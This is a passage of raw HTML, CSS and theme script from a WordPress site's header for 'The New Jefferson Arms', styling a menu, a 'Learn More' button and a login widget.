</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://thenewja.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://thenewja.com/wp-content/uploads/2023/02/TheNewJeffersonArmsLogo-1.png" alt="Logo"  title=""  width="907" height="454" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_26 .tdb-menu > li{
                    margin-right: 42px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 42px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more{
                    padding: 0px;
                
                    color: var(--real-estate-black-transparent);
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_26 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_26 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--real-estate-black-transparent);
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_26 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list,
                .tdi_26 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdb-menu > li{
                    margin-right: 37px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 37px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-menu > li{
                    margin-right: 32px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 32px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}
</style>
<style>
.tdi_26 .tdb-menu > li.current-menu-item > a,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26 .tdb-menu > li:hover > a,
				.tdi_26 .tdb-menu > li.tdb-hover > a,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--real-estate-post-content);
				}.tdi_26 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--real-estate-post-content);
				}.tdi_26 .tdb-menu > li > a:after,
				.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_26 .tdb-menu > li.current-menu-item > a:after,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_26 .tdb-menu > li:hover > a:after,
				.tdi_26 .tdb-menu > li.tdb-hover > a:after,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103"><a href="http://thenewja.com/"><div class="tdb-menu-item-text">Home</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_29 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29"     >
<style>

/* inline tdc_css att */

.tdi_29{
margin-left:42px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
margin-left:37px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-left:32px !important;
}
}

</style>
<style>
body .tdi_30 .tdm-btn-text,
				body .tdi_30 i{
					color: var(--real-estate-accent);
				}body .tdi_30 svg{
				    fill: var(--real-estate-accent);
				}body .tdi_30 svg *{
				    fill: inherit;
				}body .tdi_30:hover .tdm-btn-text,
				body .tdi_30:hover i{
					color: var(--real-estate-black);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_30:hover svg{
				    fill: var(--real-estate-black);
				}body .tdi_30:hover svg *{
				    fill: inherit;
				}.tdi_30{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				
					height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="https://www.instagram.com/skaterbate" class="tds-button5 tdm-btn tdm-btn-lg tdi_30"  target="_blank" ><span class="tdm-btn-text">Learn More</span></a></div></div><div class="td_block_wrap tds_menu_login tdi_31  td_block_template_1"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

.tdi_31{
margin-bottom:0px !important;
margin-left:auto !important;
}

</style>
<style>
/* custom css */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    display: inline-block;
                    position: relative;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 200px;
                    font-size: 13px;
                    line-height: 1.2;
                    opacity: 0;
                    visibility: hidden;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                    left: 6px;
                }.tds_menu_login .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                    margin-right: -12px;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-icon-wrap:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{
                    display: block;
                }body .tdi_31 .tdw-wml-icon{
                    font-size: 24px;
                }body .tdi_31 .tdw-wml-avatar{
                    display: block;
                }body .tdi_31 .tdw-wml-icon-wrap,
                body .tdi_31 .tdw-wml-avatar{
                    margin-right: 0px;
                }body .tdi_31 .tdw-wml-user{
                    top: 0px;
                
                    display: none;
                }body .tdi_31 .td_block_inner{
                    text-align: left;
                }body .tdi_31 .tdw-wml-menu{
                    width: 220px;
                    text-align: left;
                
                    right: 0;
                    left: auto;
                    transform: none;
                }body .tdi_31 .tdw-wml-menu-inner{
                    right: 8%;
                
                    border-radius: 8px;
                
                    box-shadow: none;
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-header{
                    padding: 14px 20px;
                
                    border-bottom-style: solid;
                
                    color: var(--real-estate-black);
                
                    border-bottom-color: var(--real-estate-separator);
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-content{
                    padding: 14px 20px;
                }body .tdi_31 .tdw-wml-menu-list li{
                    margin-bottom: 6px;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{
                    margin-bottom: 0;
                }body .tdi_31 .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    margin: 6px 0;
                
                    background-color: var(--real-estate-separator);
                }body .tdi_31 .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    font-size: 14px;
                }body .tdi_31 .tdw-wml-menu-footer{
                    padding: 14px 20px;
                
                    border-top-style: solid;
                }body .tdi_31 .tdw-wml-guest .tdw-wml-menu-header{
                    padding: 14px 20px;
                
                    border-bottom-style: solid;
                
                    color: var(--real-estate-black);
                
                    border-bottom-color: var(--real-estate-separator);
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-guest .tdw-wml-menu-content{
                    padding: 14px 20px;
                }body .tdi_31 .tdw-wml-login-link{
                    padding: 10px 14px 11px;
                
                    border-style: solid;
                
                    border-radius: 4px;
                
                    background-color: var(--real-estate-accent);
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
                }body .tdi_31 .tdw-wml-avatar:after,
                body .tdi_31 .tdw-wml-icon-wrap:after,
                body .tdi_31 .tdw-wml-link:after{
                    border-bottom-color: rgba(255,255,255,0);
                }body .tdi_31 .tdw-wml-menu-list li a{
                    color: var(--real-estate-black);
                }body .tdi_31 .tdw-wml-menu-list li a:hover,
                body .tdi_31 .tdw-wml-menu-list a.is-active{
                    color: var(--real-estate-accent);
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-footer a{
                    color: var(--real-estate-black-transparent);
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,
                body .tdi_31 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{
                    fill: var(--real-estate-black-transparent);
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-footer a:hover{
                    color: var(--real-estate-black);
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,
                body .tdi_31 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{
                    fill: var(--real-estate-black);
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-footer{
                    border-top-color: var(--real-estate-separator);
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-login-link:hover{
                    background-color: var(--real-estate-black);
                }body .tdi_31 .tdw-wml-register-link{
                    color: var(--real-estate-black);
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
                }body .tdi_31 .tdw-wml-register-link:hover{
                    color: var(--real-estate-accent);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_31 .tdw-wml-icon{
                    font-size: 22px;
                }body .tdi_31 .tdw-wml-avatar{
                    width: 23px;
                    height: 23px;
                }body .tdi_31 .tdw-wml-menu{
                    width: 200px;
                    text-align: left;
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-header{
                    padding: 12px 18px;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-content{
                    padding: 12px 18px;
                }body .tdi_31 .tdw-wml-menu-list li{
                    margin-bottom: 5px;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{
                    margin-bottom: 0;
                }body .tdi_31 .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    margin: 5px 0;
                }body .tdi_31 .tdw-wml-menu-footer{
                    padding: 12px 18px;
                }body .tdi_31 .tdw-wml-guest .tdw-wml-menu-header{
                    padding: 12px 18px;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-guest .tdw-wml-menu-content{
                    padding: 12px 18px;
                }body .tdi_31 .tdw-wml-login-link{
                    padding: 10px 12px;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-footer{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-register-link{
                    font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_31 .tdw-wml-icon{
                    font-size: 20px;
                }body .tdi_31 .tdw-wml-avatar{
                    width: 21px;
                    height: 21px;
                }body .tdi_31 .tdw-wml-menu{
                    width: 180px;
                    text-align: left;
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-header{
                    padding: 10px 15px;
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-content{
                    padding: 10px 15px;
                }body .tdi_31 .tdw-wml-menu-list li{
                    margin-bottom: 4px;
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{
                    margin-bottom: 0;
                }body .tdi_31 .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    margin: 4px 0;
                }body .tdi_31 .tdw-wml-menu-footer{
                    padding: 10px 15px;
                }body .tdi_31 .tdw-wml-guest .tdw-wml-menu-header{
                    padding: 10px 15px;
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-guest .tdw-wml-menu-content{
                    padding: 10px 15px;
                }body .tdi_31 .tdw-wml-login-link{
                    padding: 8px 10px ;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
                }body .tdi_31 .tdw-wml-account .tdw-wml-menu-footer{
                    font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
                }body .tdi_31 .tdw-wml-register-link{
                    font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
                }
}
</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
